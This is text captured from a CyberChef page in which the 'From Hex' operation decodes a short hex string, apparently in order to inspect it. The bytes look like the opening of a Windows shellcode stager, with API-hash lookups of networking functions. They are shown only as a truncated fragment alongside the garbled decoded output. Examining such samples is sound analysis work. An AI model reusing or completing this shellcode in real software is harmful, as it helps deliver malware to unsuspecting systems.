 gchq.github.io/CyberChef/#recipe=From_Hex('Auto')&input=XHhmY1x4ZThceDg5XHgwMFx4MDBceDAwXHg2MFx4ODlc...
Download CyberChef
Last build: 3 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
Recipe
Input
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
From Hex
Delimiter
Auto
STEP
BAKE!
Auto Bake
\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8
b\x54\x68\x4c\x77\x26\x07\xff\xd5\x31\xff\x57\x57\x57\x57\x57\x68\x3a\x56\x
79\xa7\xff\xd5\xe9\x84\x00\x00
ABC 180 1
LF
Save output to file
Output
üè•NULNULNUL`•å1Òd•R0•RFF•ThLw&BELÿÕ1ÿWWWWWh:Vy§ÿÕé•NULNUL
ABC 45 1
6ms
Raw Bytes
LF